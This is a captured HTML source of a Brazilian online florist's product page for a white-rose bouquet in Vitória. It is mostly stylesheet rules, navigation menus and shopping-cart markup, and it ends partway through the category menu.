

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/vitoria/rosas-brancas.html
body_size: 17176
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/vitoria//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Buque de rosas brancas | Mel Flores Vitória | Floricultura</title><meta name="description" content="Lindo buque de 20 rosas brancas. Entregamos em toda grande Vitória em até 3hs. Compre flores online e pague em até 3x sem juros!" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="shortcut icon" type="image/x-icon" href="/vitoria/img/favicon.ico?1715368708" /><link rel="apple-touch-icon" sizes="57x57" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/vitoria/modules/stthemeeditor/img/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_7bedd0c26eaf611df300e9a751da318e_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_174_590f9b3607c5940fc0ba19cf9eed3327_print.css" type="text/css" media="print" /><link href="/vitoria/modules/stthemeeditor/views/css/customer-s10.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Vix" /><meta property="og:url" content="http://www.melflores.com.br/vitoria/rosas-brancas.html" /><meta property="og:type" content="product" /><meta property="og:title" content="Rosas Brancas" /><meta property="og:description" content="Delicado buquê com 20 rosas nacionais brancas&nbsp;e uma caixa com 12 bombons Ferrero Rocher." /><meta property="og:image" content="https://www.melflores.com.br/vitoria/57-thickbox_default/rosas-brancas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/vitoria/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/vitoria/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="product" class="product product-34 product-rosas-brancas category-2 category-home hide-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_53" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/vitoria/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">Mel Flores Vitória</span> <a class="header_item login" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/vitoria/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/vitoria/" title="Mel Flores Vix"> <img class="logo replace-2x" src="https://www.melflores.com.br/vitoria/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Vix" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/vitoria/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_52" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_57" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="advanced_ma_level_0 is_parent" title="Home">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_31" class="col-md-12"><div id="st_advanced_menu_block_58"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 